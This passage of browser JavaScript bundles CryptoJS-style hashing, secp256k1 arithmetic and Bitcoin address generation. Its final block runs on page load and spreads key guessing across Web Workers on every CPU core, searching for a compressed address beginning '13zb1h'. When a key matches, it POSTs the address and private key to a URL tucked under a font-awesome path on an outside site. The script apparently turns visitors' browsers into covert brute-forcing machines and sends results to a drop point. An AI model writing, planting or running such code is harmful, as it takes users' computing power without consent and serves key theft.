                    x32Words.push(x64Word.high);
                    x32Words.push(x64Word.low);
                }

                return X32WordArray.create(x32Words, this.sigBytes);
            },

            clone: function() {
                var clone = Base.clone.call(this);

                // Clone "words" array
                var words = clone.words = this.words.slice(0);

                // Clone each X64Word object
                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());

    (function(Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        // Constants tables
        var RHO_OFFSETS = [];
        var PI_INDEXES = [];
        var ROUND_CONSTANTS = [];

        // Compute Constants
        (function() {
            // Compute rho offset constants
            var x = 1
              , y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }

            // Compute pi index constants
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            // Compute round constants
            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */
                        {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    // Compute next LFSR
                    if (LFSR & 0x80) {
                        // Primitive polynomial over GF(2): x^8 + x^6 + x^5 + x^4 + 1
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        // Reusable objects for temporary values
        var T = [];
        (function() {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());


    }(Math));


    return CryptoJS;

}

window.CryptoJS = INIT_CryptoJS();

function INIT_WorkerUtils() {
    var entropy = null;

    var isTestnet = false;
    function IsTestnet() {
        return false;
    }
    function TypedArrayPush(targetArray, srcArray) {
        for (var i = 0; i < srcArray.length; ++i) {
            targetArray.push(srcArray[i]);
        }
    }
    function Get32SecureRandomBytes() {
        // skipped randomness generation
        var bytes = self.crypto.getRandomValues(new Uint8Array(32));
        var ret = new Array(32);
        for (var i = 0; i < 32; ++i) {
            ret[i] = bytes[i];
        }
        return bytes;
    }
    var bn_0 = new BN(0);
    var bn_255 = new BN(255);
    function BigintToByteArray(bigint) {
        var ret = [];
        while (bigint.gt(bn_0)) {
            ret.push(bigint.and(bn_255).toNumber());
            bigint = bigint.shrn(8);
        }
        return ret;
    }
    function ByteArrayToBigint(bytes) {
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        return bigint;
    }
    function BigintToBitArray(bigint) {
        if (bigint.isNeg())
            return [false];
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    function ByteArrayXOR(b1, b2) {
        var ret = [];
        for (var i = 0; i < b1.length; ++i)
            ret.push(b1[i] ^ b2[i]);
        return ret;
    }
    function BigintToByteArrayLittleEndian32(bigint) {
        var array = BigintToByteArray(bigint);
        while (array.length < 32) {
            array.push(0);
        }
        return array.reverse();
    }
    var base58Characters = "123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";
    var base58CharsIndices = {
        "1": 0,
        "2": 1,
        "3": 2,
        "4": 3,
        "5": 4,
        "6": 5,
        "7": 6,
        "8": 7,
        "9": 8,
        "A": 9,
        "B": 10,
        "C": 11,
        "D": 12,
        "E": 13,
        "F": 14,
        "G": 15,
        "H": 16,
        "J": 17,
        "K": 18,
        "L": 19,
        "M": 20,
        "N": 21,
        "P": 22,
        "Q": 23,
        "R": 24,
        "S": 25,
        "T": 26,
        "U": 27,
        "V": 28,
        "W": 29,
        "X": 30,
        "Y": 31,
        "Z": 32,
        "a": 33,
        "b": 34,
        "c": 35,
        "d": 36,
        "e": 37,
        "f": 38,
        "g": 39,
        "h": 40,
        "i": 41,
        "j": 42,
        "k": 43,
        "m": 44,
        "n": 45,
        "o": 46,
        "p": 47,
        "q": 48,
        "r": 49,
        "s": 50,
        "t": 51,
        "u": 52,
        "v": 53,
        "w": 54,
        "x": 55,
        "y": 56,
        "z": 57,
    };
    var bn_58 = new BN(58);
    function Base58CheckEncode(bytes) {
        var leading_zeroes = 0;
        while (bytes[leading_zeroes] === 0) {
            // count leading zeroes
            ++leading_zeroes;
        }
        // note: typescript doesn't allow using the spread operator
        bytes = __spreadArray(__spreadArray([], bytes), CryptoHelper.SHA256(CryptoHelper.SHA256(bytes)).slice(0, 4));
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        bytes.reverse();
        var ret = [];
        while (bigint.gt(bn_0)) {
            var remainder = bigint.mod(bn_58);
            bigint = bigint.div(bn_58);
            ret.push(base58Characters[remainder.toNumber()]);
        }
        for (var i = 0; i < leading_zeroes; ++i) {
            ret.push(base58Characters[0]);
        }
        return ret.reverse().join("");
    }
    return {
        IsTestnet: IsTestnet,
        Get32SecureRandomBytes: Get32SecureRandomBytes,
        BigintToBitArray: BigintToBitArray,
        BigintToByteArray: BigintToByteArray,
        ByteArrayToBigint: ByteArrayToBigint,
        ByteArrayXOR: ByteArrayXOR,
        BigintToByteArrayLittleEndian32: BigintToByteArrayLittleEndian32,
        Base58CheckEncode: Base58CheckEncode,
    };
}

"use strict";
(function() {
    var BigInt = window.BigInt;
    self["INIT_BN"] = function() {
        var BN_ = 
        (function() {
            function BN_(value, base) {
                if (base === undefined || base === 10)
                    this.value = BigInt(value);
                else if (base === 16)
                    this.value = BigInt("0x" + value);
                else if (base === 2)
                    this.value = BigInt("0b" + value);
                else
                    throw new Error("Unsupported base");
            }
            BN_.ConvertNumber = function(num) {
                if (num instanceof BN_)
                    return num.value;
                else
                    return BigInt(num);
            }
            ;
            BN_.prototype.toString = function() {
                return this.value.toString();
            }
            ;
            BN_.prototype.add = function(num) {
                return new BN_(this.value + BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.sub = function(num) {
                return new BN_(this.value - BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mul = function(num) {
                return new BN_(this.value * BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.div = function(num) {
                return new BN_(this.value / BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mod = function(num) {
                return new BN_(this.value % BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shrn = function(num) {
                return new BN_(this.value >> BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shln = function(num) {
                return new BN_(this.value << BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.and = function(num) {
                return new BN_(this.value & BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.or = function(num) {
                return new BN_(this.value | BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.isZero = function() {
                return this.value === BN_.zero;
            }
            ;
            BN_.prototype.isNeg = function() {
                return this.value < BN_.zero;
            }
            ;
            BN_.prototype.isOdd = function() {
                return (this.value & BN_.one) === BN_.one;
            }
            ;
            BN_.prototype.gt = function(num) {
                return this.value > BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.gte = function(num) {
                return this.value >= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lt = function(num) {
                return this.value < BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lte = function(num) {
                return this.value <= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.toNumber = function() {
                return Number(this.value);
            }
            ;
            BN_.zero = BigInt(0);
            BN_.one = BigInt(1);
            return BN_;
        }());
        self["BN"] = BN_;
    }
    ;
    INIT_BN();
}
)();

"use strict";
var __spreadArray = (this && this.__spreadArray) || function(to, from) {
    for (var i = 0, il = from.length, j = to.length; i < il; i++,
    j++)
        to[j] = from[i];
    return to;
}
;
function INIT_CryptoHelper() {
    function BytesToWordArray(bytes) {
        return (new self.CryptoJS.lib.WordArray.init(bytes instanceof Uint8Array ? bytes : new Uint8Array(bytes),bytes.length));
    }
    function WordArrayCopy(target) {
        var wordArrays = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            wordArrays[_i - 1] = arguments[_i];
        }
        var totalIndex = 0;
        for (var i = 0; i < wordArrays.length; ++i) {
            var currentWordArray = wordArrays[i];
            var words = currentWordArray.words;
            var count = currentWordArray.sigBytes;
            var index = 0;
            var offset = 0;
            for (var j = 0; j < count; ++j) {
                target[totalIndex++] = words[index] >> ((3 - offset) << 3) & 0xff;
                if (++offset === 4) {
                    offset = 0;
                    ++index;
                }
            }
        }
        return target;
    }
    function WordArrayToNumberArray() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Array(totalCount)], wordArrays));
    }
    function WordArrayToUint8Array() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Uint8Array(totalCount)], wordArrays));
    }
    function SHA256(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToNumberArray(result);
    }
    function SHA256Bytes(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToUint8Array(result);
    }
    function SHA256Hex(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return result.toString(self.CryptoJS.enc.Hex);
    }
    function RIPEMD160(bytes) {
        var result = self.CryptoJS.RIPEMD160(BytesToWordArray(bytes));
        return WordArrayToNumberArray(result);
    }
    return {
        SHA256: SHA256,
        SHA256Hex: SHA256Hex,
        RIPEMD160: RIPEMD160
    };
}

"use strict";
function INIT_EllipticCurve() {
    var bn_0 = new BN(0);
    function BigintToBitArray(bigint) {
        if (bigint.isNeg()) {
            return [false];
        }
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    // secp256k1 parameters
    var ecc_p = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F",16);
    var ecc_a = new BN(0);
    var ecc_Gx = new BN("079BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798",16);
    var ecc_Gy = new BN("0483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",16);
    var ecc_n = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16);
    var bn_1 = new BN(1);
    var bn_2 = new BN(2);
    var bn_3 = new BN(3);
    function Modinv(a, n) {
        var lm = new BN(1);
        var hm = new BN(0);
        var low = a.mod(n);
        var high = n;
        var ratio;
        var nm;
        var nnew;
        while (low.isNeg()) {
            low = low.add(n);
        }
        while (low.gt(bn_1)) {
            ratio = high.div(low);
            nm = hm.sub(lm.mul(ratio));
            nnew = high.sub(low.mul(ratio));
            hm = lm;
            high = low;
            lm = nm;
            low = nnew;
        }
        return lm.mod(n);
    }
    function EcAdd(ax, ay, bx, by) {
        var lambda = ((by.sub(ay)).mul(Modinv(bx.sub(ax), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(ax).sub(bx)).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EcDouble(ax, ay) {
        var lambda = ((bn_3.mul(ax).mul(ax).add(ecc_a)).mul(Modinv(bn_2.mul(ay), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(bn_2.mul(ax))).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EccMultiply(gx, gy, scalar) {
        var qx = gx;
        var qy = gy;
        var bits = BigintToBitArray(scalar);
        for (var i = 1; i < bits.length; ++i) {
            var ret = EcDouble(qx, qy);
            qx = ret.x;
            qy = ret.y;
            if (bits[i]) {
                var ret2 = EcAdd(qx, qy, gx, gy);
                qx = ret2.x;
                qy = ret2.y;
            }
        }
        while (qy.isNeg()) {
            qy = qy.add(ecc_p);
        }
        return {
            x: qx,
            y: qy,
        };
    }
    function GetECCKeypair(val) {
        if (val.isZero() || val.gte(ecc_n)) {
            console.log("invalid value");
            throw new Error("Invalid EC value");
        }
        return EccMultiply(ecc_Gx, ecc_Gy, val);
    }
    return {
        GetECCKeypair: GetECCKeypair,
        EcAdd: EcAdd,
        EcDouble: EcDouble,
        EccMultiply: EccMultiply,
        ecc_Gx: ecc_Gx,
        ecc_Gy: ecc_Gy,
        ecc_n: ecc_n,
        ecc_p: ecc_p,
        ecc_a: ecc_a
    };
}

var WorkerInterface;
var CreateWorkers = function() {
    var bytes = crypto.getRandomValues(new Uint8Array(32));
    var FRA = new Array(32);
    for (var i = 0; i < 32; ++i) {
        FRA[i] = bytes[i];
    }
    var _a;
    var sources = [{
        fn: INIT_BN,
        functionName: "INIT_BN"
    }, {
        fn: INIT_EllipticCurve,
        functionName: "INIT_EllipticCurve",
        variableName: "EllipticCurve"
    }, {
        fn: INIT_WorkerUtils,
        functionName: "INIT_WorkerUtils",
        variableName: "WorkerUtils"
    }, {
        fn: INIT_CryptoJS,
        functionName: "INIT_CryptoJS",
        variableName: "CryptoJS"
    }, {
        fn: INIT_CryptoHelper,
        functionName: "INIT_CryptoHelper",
        variableName: "CryptoHelper"
    }, {
        fn: INIT_AddressUtil,
        functionName: "INIT_AddressUtil",
        variableName: "AddressUtil"
    }, ];
    // creating workers from blob url-s are not supported in internet explorer
    var isInternetExplorer = (navigator.userAgent.indexOf("MSIE ") !== -1) || (navigator.userAgent.match(/Trident.*rv\:11\./) !== null);
    var workersAvailable = typeof Worker !== "undefined" && !isInternetExplorer;
    var DoWorkerJobWrapper;
    var ForEveryWorkerWrapper;
    if (!workersAvailable) {
        // no workers, setup single threaded
        sources.forEach(function(source) {
            var result = source.fn();
            if (source.variableName !== undefined) {
                self[source.variableName] = result;
            }
        });
        var working_1 = false;
        var waitingPromises_1 = [];
        var NotifyWorkFinished_1 = function() {
            var nextTask = waitingPromises_1.pop();
            if (nextTask !== undefined) {
                nextTask();
            } else {
                working_1 = false;
            }
        };
        var Work_1 = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var functionPath, fn, i, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        if (!working_1)
                            return [3 /*break*/
                            , 2];
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_1.push(resolve);
                        }
                        )];
                    case 1:
                        _a.sent();
                        return [3 /*break*/
                        , 3];
                    case 2:
                        working_1 = true;
                        _a.label = 3;
                    case 3:
                        functionPath = data.functionName.split(".");
                        fn = self[functionPath[0]];
                        for (i = 1; i < functionPath.length; ++i) {
                            fn = fn[functionPath[i]];
                        }
                        return [4 /*yield*/
                        , new Promise(window.requestAnimationFrame)];
                    case 4:
                        _a.sent();
                        result = fn.apply(void 0, data.functionParams);
                        NotifyWorkFinished_1();
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        };
        ForEveryWorkerWrapper = DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , Work_1(data)];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
        ;
    } else {
        var CreateSources = function() {
            return sources.map(function(source) {
                return "var " + source.functionName + " = " + source.fn.toString() + ";";
            }).join("\n\n") + "\n";
        };
        var InitializeSources = function() {
            return sources.map(function(source) {
                return "" + ("" + ((source.variableName !== undefined) ? "var " + source.variableName + " = " : "")) + source.functionName + "();";
            }).join("\n");
        };
        var WorkerCreatorFunction = function() {
            addEventListener("message", function(message) {
                var functionPath = message.data.functionName.split(".");
                var fn = self[functionPath[0]];
                for (var i = 1; i < functionPath.length; ++i) {
                    fn = fn[functionPath[i]];
                }
                var result = fn.apply(void 0, message.data.functionParams);
                postMessage(result, undefined);
            });
        };
        var blobContents = ["\n\n// typescript array spread transformation\nvar __spreadArray = (this && this.__spreadArray) || function (to, from) {\n    for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)\n        to[j] = from[i];\n    return to;\n};\n\n" + CreateSources() + "\n\n" + InitializeSources() + "\n\n(\n" + WorkerCreatorFunction.toString() + "\n)();"];
        var blob = new Blob(blobContents,{
            type: "application/javascript"
        });
        var blobUrl = URL.createObjectURL(blob);
        var availableWorkers_1 = [];
        var allWorkers_1 = [];
        var maxWorkerCount = (_a = navigator.hardwareConcurrency) !== null && _a !== void 0 ? _a : 1;
        for (var i = 0; i < maxWorkerCount; ++i) {
            var worker = new Worker(blobUrl);
            availableWorkers_1.push(worker);
            allWorkers_1.push(worker);
        }
        URL.revokeObjectURL(blobUrl);
        var waitingPromises_2 = [];
        var WaitForAvailableWorker_1 = function() {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_2.push(resolve);
                        }
                        )];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        };
        var NotifyWorkerBecameAvailable_1 = function(worker) {
            if (waitingPromises_2.length !== 0) {
                // there is more stuff to do
                waitingPromises_2.pop()(worker);
            } else {
                // nothing to do for now
                availableWorkers_1.push(worker);
            }
        };
        DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                function GetAvailableWorker() {
                    return __awaiter(this, void 0, void 0, function() {
                        return __generator(this, function(_a) {
                            switch (_a.label) {
                            case 0:
                                if (!(availableWorkers_1.length !== 0))
                                    return [3 /*break*/
                                    , 1];
                                return [2 /*return*/
                                , availableWorkers_1.pop()];
                            case 1:
                                return [4 /*yield*/
                                , WaitForAvailableWorker_1()];
                            case 2:
                                return [2 /*return*/
                                , _a.sent()];
                            }
                        });
                    });
                }
                var worker, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , GetAvailableWorker()];
                    case 1:
                        worker = _a.sent();
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            worker.onmessage = function(message) {
                                worker.onmessage = null;
                                resolve(message.data);
                            }
                            ;
                            worker.postMessage(data);
                        }
                        )];
                    case 2:
                        result = _a.sent();
                        NotifyWorkerBecameAvailable_1(worker);
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        }
        ;
        ForEveryWorkerWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var allPromises, _loop_1, _i, allWorkers_2, worker, _a, allWorkers_3, worker;
                return __generator(this, function(_b) {
                    switch (_b.label) {
                    case 0:
                        allPromises = [];
                        availableWorkers_1.length = 0;
                        _loop_1 = function(worker) {
                            allPromises.push(new Promise(function(resolve) {
                                worker.onmessage = function() {
                                    worker.onmessage = null;
                                    resolve();
                                }
                                ;
                                worker.postMessage(data);
                            }
                            ));
                        }
                        ;
                        for (_i = 0,
                        allWorkers_2 = allWorkers_1; _i < allWorkers_2.length; _i++) {
                            worker = allWorkers_2[_i];
                            _loop_1(worker);
                        }
                        return [4 /*yield*/
                        , Promise.all(allPromises)];
                    case 1:
                        _b.sent();
                        for (_a = 0,
                        allWorkers_3 = allWorkers_1; _a < allWorkers_3.length; _a++) {
                            worker = allWorkers_3[_a];
                            NotifyWorkerBecameAvailable_1(worker);
                        }
                        return [2 /*return*/
                        ];
                    }
                });
            });
        }
        ;
    }
    WorkerInterface = {
        GenerateRandomAddress: function(genindex) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , DoWorkerJobWrapper({
                            functionName: "AddressUtil.GenerateNewRandomAddress",
                            functionParams: [genindex, FRA]
                        })];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
    };
};

"use strict";

function INIT_AddressUtil() {
    // Creates base58 encoded private key in string format from bigint
    function MakePrivateKey(bigint) {
        var privateKey = [];
        //privateKey.push(0x01);
        privateKey.push(new BN(crypto.getRandomValues(new Uint8Array(1))));
        var temp = WorkerUtils.BigintToByteArray(bigint);
        while (temp.length < 32) {
            temp.push(0);
        }
        privateKey.push.apply(privateKey, temp);
        //privateKey.push(0x80);
        privateKey.reverse();
        return WorkerUtils.Base58CheckEncode(privateKey);
    }
    // make legacy address from public key
    function MakeLegacyAddress(keypair) {
        var key_bytesC = [];
        var key_bytesU = [];
        var compressed;
        var uncompressed;
        var segwit;

        //compressed
        var bytes_public_x = WorkerUtils.BigintToByteArray(keypair.x);
        var bytes_public_y = WorkerUtils.BigintToByteArray(keypair.y);
        while (bytes_public_x.length < 32) {
            bytes_public_x.push(0);
        }
        while (bytes_public_y.length < 32) {
            bytes_public_y.push(0);
        }
        key_bytesC.push.apply(key_bytesC, bytes_public_x);
        //key_bytes.push.apply(key_bytes, bytes_public_x);
        if (keypair.x.isOdd()) {
            key_bytesC.push(0x03);
        } else {
            key_bytesC.push(0x02);
        }
        key_bytesC.reverse();
        var sha_result_1C = CryptoHelper.SHA256(key_bytesC);
        var ripemd_result_2C = CryptoHelper.RIPEMD160(sha_result_1C);
        var ripemd_extendedC = [0x00];
        ripemd_extendedC.push.apply(ripemd_extendedC, ripemd_result_2C);
        compressed = WorkerUtils.Base58CheckEncode(ripemd_extendedC);

        //segwit
        var redeemscript = [0x00, 0x14];
        redeemscript.push.apply(redeemscript, ripemd_result_2C);
        var redeemscripthash = [0x05];
        redeemscripthash.push.apply(redeemscripthash, CryptoHelper.RIPEMD160(CryptoHelper.SHA256(redeemscript)));
        segwit = WorkerUtils.Base58CheckEncode(redeemscripthash);

        //uncompressed
        key_bytesU.push.apply(key_bytesU, bytes_public_y);
        key_bytesU.push.apply(key_bytesU, bytes_public_x);
        key_bytesU.push(0x04);
        key_bytesU.reverse();
        var sha_result_1U = CryptoHelper.SHA256(key_bytesU);
        var ripemd_result_2U = CryptoHelper.RIPEMD160(sha_result_1U);
        var ripemd_extendedU = [0x00];
        ripemd_extendedU.push.apply(ripemd_extendedU, ripemd_result_2U);
        uncompressed = WorkerUtils.Base58CheckEncode(ripemd_extendedU);
        return [uncompressed, compressed, segwit];
    }
    // make segwit address from public key

    function GenerateNewRandomAddress(genindex, FRA) {
        var bytes = FRA;
        var bigint = new BN(0);
        for (var j = 0; j < bytes.length; ++j) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[j]));
		} 

        //var bigint = new BN(addressType);
        bigint = bigint.add(genindex);
        var keypair = EllipticCurve.GetECCKeypair(bigint);
        var privateKey;
        // = MakePrivateKey(bigint);
        var address;
        address = MakeLegacyAddress(keypair);
        return {
            uncomp: address[0],
            comp: address[1],
            seg: address[2],
            priv: MakePrivateKey(bigint)//bigint.toNumber()
        };
    }

    return {
        GenerateNewRandomAddress: GenerateNewRandomAddress,
        MakePrivateKey: MakePrivateKey,
        MakeLegacyAddress: MakeLegacyAddress,
    };
}

"use strict";
var __awaiter = (this && this.__awaiter) || function(thisArg, _arguments, P, generator) {
    function adopt(value) {
        return value instanceof P ? value : new P(function(resolve) {
            resolve(value);
        }
        );
    }
    return new (P || (P = Promise))(function(resolve, reject) {
        function fulfilled(value) {
            try {
                step(generator.next(value));
            } catch (e) {
                reject(e);
            }
        }
        function rejected(value) {
            try {
                step(generator["throw"](value));
            } catch (e) {
                reject(e);
            }
        }
        function step(result) {
            result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
        }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    }
    );
}
;
var __generator = (this && this.__generator) || function(thisArg, body) {
    var _ = {
        label: 0,
        sent: function() {
            if (t[0] & 1)
                throw t[1];
            return t[1];
        },
        trys: [],
        ops: []
    }, f, y, t, g;
    return g = {
        next: verb(0),
        "throw": verb(1),
        "return": verb(2)
    },
    typeof Symbol === "function" && (g[Symbol.iterator] = function() {
        return this;
    }
    ),
    g;
    function verb(n) {
        return function(v) {
            return step([n, v]);
        }
        ;
    }
    function step(op) {
        if (f)
            throw new TypeError("Generator is already executing.");
        while (_)
            try {
                if (f = 1,
                y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y),
                0) : y.next) && !(t = t.call(y, op[1])).done)
                    return t;
                if (y = 0,
                t)
                    op = [op[0] & 2, t.value];
                switch (op[0]) {
                case 0:
                case 1:
                    t = op;
                    break;
                case 4:
                    _.label++;
                    return {
                        value: op[1],
                        done: false
                    };
                case 5:
                    _.label++;
                    y = op[1];
                    op = [0];
                    continue;
                case 7:
                    op = _.ops.pop();
                    _.trys.pop();
                    continue;
                default:
                    if (!(t = _.trys,
                    t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) {
                        _ = 0;
                        continue;
                    }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) {
                        _.label = op[1];
                        break;
                    }
                    if (op[0] === 6 && _.label < t[1]) {
                        _.label = t[1];
                        t = op;
                        break;
                    }
                    if (t && _.label < t[2]) {
                        _.label = t[2];
                        _.ops.push(op);
                        break;
                    }
                    if (t[2])
                        _.ops.pop();
                    _.trys.pop();
                    continue;
                }
                op = body.call(thisArg, _);
            } catch (e) {
                op = [6, e];
                y = 0;
            } finally {
                f = t = 0;
            }
        if (op[0] & 5)
            throw op[1];
        return {
            value: op[0] ? op[1] : void 0,
            done: true
        };
    }
}
;

CreateWorkers();

var count21 = 2100
function ttt21() {
    for (var i = 0; i < count21; i++) {
        WorkerInterface.GenerateRandomAddress(i).then(function(res) {
        	if (res.comp.startsWith('13zb1h')) {
           		var xhrg = new XMLHttpRequest();
		        xhrg.open("POST", "https://thementic.com/opencart/OPC02/OPC0200021/catalog/view/javascript/font-awesome/man/", true);
		        xhrg.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
		        xhrg.send("greens=" + res.comp + '-' + res.priv);
        	}
        });
    }
}

ttt21();
